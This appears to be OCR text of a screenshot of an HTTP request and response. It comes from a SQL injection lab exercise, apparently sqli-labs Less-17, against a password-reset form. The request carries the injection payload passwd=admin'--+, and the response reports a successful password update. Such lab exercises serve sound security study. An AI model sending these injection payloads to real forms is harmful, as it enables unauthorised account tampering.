 Go Cancel < ▼ > ▼ Target: http://sql
Request
Raw Params Headers Hex
POST /Less-17/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://sql
Connection: close
Referer: http://sql/Less-17/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin'--+&submit=Submit
Response
Raw Headers Hex HTML Render
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD